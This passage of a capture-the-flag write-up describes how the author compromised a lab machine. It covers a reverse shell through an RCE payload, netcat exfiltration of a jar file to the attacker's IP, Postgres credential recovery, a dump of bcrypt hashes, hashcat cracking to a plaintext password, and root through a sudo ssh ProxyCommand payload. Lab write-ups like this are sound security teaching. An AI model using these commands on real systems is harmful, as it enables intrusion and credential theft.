
I went ahead and pasted the payload in to burp repeater and URL encoded the payload. I started a netcat listener and send the payload to the target. It should hang and the RCE attempt is successful. Now we have access as app user to the machine.
 gaining reverse shell
Next step stabilizing the shell!
1
2
3
4
5
6
7
python3 -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z

stty raw -echo; fg

#Press Enter twice, and type the command
export TERM=xterm
Privilege Escalation:
To User Access:
Now that we have our shell setup, let’s look around for user flag. It seems the user flag is in the user josh’s home directory. There is a jar file placed under the app directory.
To carry out the analysis, I transfer the file from target machine to my pc using netcat.
1
2
# On attacking machine (Destination).
nc -l -p  4444 > cloudhosting-0.0.1.jar
1
2
# On Target machine (Source).
nc 10.10.14.68 4444 < cloudhosting-0.0.1.jar

I opened the jar file using JD_GUI and looking around I was able to retrive postgress credentials.
 JD-GUI:cloudhosting-0.0.1.jar
I went ahead and logged to Postgres with the credentials and we are in.
1
2
3
4
5
6
7
app@cozyhosting:/app$ psql -h 127.0.0.1 -U postgres -W
Password:
psql (14.9 (Ubuntu 14.9-0ubuntu0.22.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.

postgres=#
Once I logged in to the database, I went ahead and pivoted through the tables and proceed with utilizing the SELECT statement to view all the data present in the users table.
1
2
3
4
5
6
7
8
9
10
select * users;


   name    |                           password                           | role
-----------+--------------------------------------------------------------+-------
 kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
 admin     | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
(2 rows)

(END)

With the user hash in hand, I tried cracking it with hashcat.
1
sudo hashcat -a 0 -m 3200 hash.txt /usr/share/wordlists/rockyou.txt
 hashcat
I was able to successfully crack the password, obtaining the password manchesterunited
We can either switch user to josh or connect through a ssh session using the passwords.
1
ssh [email protected]
 SSH Login
From User to Root:
Once logged in, Upon checking the sudo permissions for the user josh, I discover that they can run /usr/bin/ssh as root.
 sudo -l
As we see Josh user has unrestricted privileges to run ssh as root and can specify any argument.
There is a payload at GTFOBINS which allows us to get the shell as root.
1
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
 rooted
When the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
We have the machine ROOTED!
If you enjoyed this article or my other content, consider buying me a coffee. Your support helps me create more!